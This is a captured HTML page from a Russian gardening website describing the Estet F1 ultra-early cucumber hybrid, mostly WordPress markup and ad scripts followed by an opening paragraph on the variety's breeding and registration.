

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/ultrarannij/ogurets-estet
body_size: 26905
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурец Эстет F1: описание сорта, посадка, уход, фото, отзывы</title>
	<meta name="description" content="Стоит начать описание сорта огурцов Эстет с его характеристики. Разновидность культуры была выведена в 2016 году русскими селекционерами, а в Госреестр была занесена лишь в 2018 году." />
	<link rel="canonical" href="https://sort-ogurets.ru/ultrarannij/ogurets-estet" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="8 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-estet","url":"https://sort-ogurets.ru/ultrarannij/ogurets-estet","name":"Огурец Эстет F1: описание сорта, посадка, уход, фото, отзывы","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-estet#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-estet#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/07/Gjiag.jpg","datePublished":"2020-07-03T18:49:10+00:00","dateModified":"2023-02-07T11:38:05+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Стоит начать описание сорта огурцов Эстет с его характеристики. Разновидность культуры была выведена в 2016 году русскими селекционерами, а в Госреестр была занесена лишь в 2018 году.","breadcrumb":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-estet#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/ultrarannij/ogurets-estet"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-estet#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/07/Gjiag.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/07/Gjiag.jpg","width":400,"height":264,"caption":"Огурцы Эстет"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-estet#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурцы Эстет F1- сочный, ультраранний, партенокарпических гибрид"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/1149" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fultrarannij%2Fogurets-estet" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fultrarannij%2Fogurets-estet&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/ultrarannij" itemprop="item"><span itemprop="name">Ультраранний</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурцы Эстет F1- сочный, ультраранний, партенокарпических гибрид</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Стоит начать описание сорта огурцов Эстет с его характеристики. Разновидность культуры была выведена в 2016 году русскими селекционерами, а в Госреестр была занесена лишь в 2018 году. Во время создания сорта, исследователи позаботились о его высоких показателях в открытой почве и в теплицах.</p>
<p><img   alt="Огурцы Эстет" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/EkVR.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/EkVR-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/EkVR.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1200 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1200" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/EkVR.jpg" alt="Огурцы Эстет" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/EkVR.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/EkVR-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
